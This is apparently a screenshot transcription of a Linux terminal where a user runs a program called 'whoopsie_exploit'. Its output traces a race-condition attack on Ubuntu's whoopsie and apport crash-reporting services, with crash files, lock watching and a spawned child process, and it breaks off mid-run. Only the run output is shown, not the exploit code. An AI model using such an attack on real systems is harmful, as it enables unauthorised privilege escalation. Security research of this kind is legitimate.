 Activities Terminal Sat Oct 5, 22:43:40
kev@constellation: ~
kev@constellation: ~ × kev@constellation: ~ ×
kev@constellation:~$ ./whoopsie_exploit 10
file created: /var/crash/killwhoopsie.uploaded
file created: /var/crash/.lock
file created: /tmp/kev.sh
Crash file created.
file created: /home/kev/.apport-ignore.xml
****** runUntilGoodAddr: attempt 0
old_whoopsie_pid = 1238
Lock is set.
crash_pid = 2268
adding watch for /var/crash/.lock
sleep process has crashed.
apport_pid = 2269
Lock is unset.
spincount = 495
Lock is set.
Successfully started child process 2138 after 30735 iterations.
adding watch for /var/crash/.lock